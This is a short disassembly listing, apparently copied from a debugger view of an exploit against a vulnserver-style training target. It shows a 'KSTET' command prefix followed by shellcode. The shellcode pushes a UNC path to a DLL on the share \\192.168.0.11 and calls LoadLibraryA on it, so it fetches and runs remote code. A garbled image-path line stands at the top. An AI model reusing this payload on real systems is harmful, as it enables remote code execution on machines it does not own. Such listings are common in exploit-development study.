 L E M T W H C / K B R ... S ?
00D0F9A8 4B DEC EBX
00D0F9A9 53 PUSH EBX
00D0F9AA 54 PUSH ESP
00D0F9AB 45 INC EBP
00D0F9AC 54 PUSH ESP
00D0F9AD 2041 41 AND BYTE PTR DS:[ECX+41],AL
00D0F9B0 83EC 7C SUB ESP,7C
00D0F9B3 56 PUSH ESI
00D0F9B4 68 6C6C2020 PUSH 20206C6C
00D0F9B9 68 5C732E64 PUSH 642E735C
00D0F9BE 68 31315C73 PUSH 735C3131
00D0F9C3 68 382E302E PUSH 2E302E38
00D0F9C8 68 322E3136 PUSH 36312E32
00D0F9CD 68 5C5C3139 PUSH 39315C5C
00D0F9D2 54 PUSH ESP
00D0F9D3 B8 9E9AE277 MOV EAX,kernel32.LoadLibraryA
00D0F9D8 FFD0 CALL EAX
00D0F9DA 41 INC ECX
00D0F9DB 41 INC ECX
00D0F9DC 41 INC ECX
00D0F9DD 41 INC ECX
00D0F9DE 41 INC ECX
00D0F9DF 41 INC ECX
00D0F9E0 41 INC ECX
00D0F9E1 41 INC ECX
00D0F9E2 41 INC ECX
00D0F9E3 41 INC ECX
00D0F9E4 41 INC ECX
00D0F9E5 41 INC ECX
00D0F9E6 41 INC ECX
00D0F9E7 41 INC ECX
00D0F9E8 41 INC ECX
00D0F9E9 41 INC ECX
00D0F9EA 41 INC ECX
00D0F9EB 41 INC ECX
00D0F9EC 41 INC ECX
00D0F9ED 41 INC ECX
00D0F9EE 41 INC ECX
00D0F9EF 41 INC ECX
00D0F9F0 41 INC ECX
00D0F9F1 41 INC ECX
00D0F9F2 41 INC ECX
00D0F9F3 41 INC ECX
00D0F9F4 0C 10 OR AL,10
00D0F9F6 40 INC EAX
00D0F9F7 0040 47 ADD BYTE PTR DS:[EAX+47],AL